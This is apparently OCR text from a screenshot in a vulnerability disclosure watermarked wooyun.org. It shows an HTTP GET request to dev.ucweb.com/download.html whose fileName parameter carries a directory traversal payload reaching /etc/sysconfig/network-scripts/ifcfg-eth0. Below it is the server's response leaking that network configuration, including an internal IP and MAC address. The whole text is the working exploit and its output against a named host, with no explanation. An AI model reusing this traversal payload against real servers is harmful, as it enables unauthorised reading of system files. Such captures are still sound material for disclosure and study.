 Plain text
1 GET /download.html?contentType=application/java-archive&fileName=../../../../../../../../../../etc/sysconfig/network-scripts/ifcfg-eth0 HTT
2 Referer: http://dev.ucweb.com/
3 Cookie: PLAY_FLASH=; PLAY_ERRORS=; PLAY_SESSION=
4 Host: dev.ucweb.com
5 Connection: Keep-alive
6 Accept-Encoding: gzip,deflate
7 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:6.0a2) Gecko/20110613 Firefox/6.0a2
8 Accept: */*
9
10
Response Headers Response Data View Page
Look for: Plain text
1 # Intel Corporation 82574L Gigabit Network Connection
2 DEVICE=eth0
3 BOOTPROTO=static
4 HWADDR=00:25:90:33:9D:C6
5 ONBOOT=yes
6 IPADDR=10.36.101.148
7 NETMASK=255.255.255.0
8
www.wooyun.org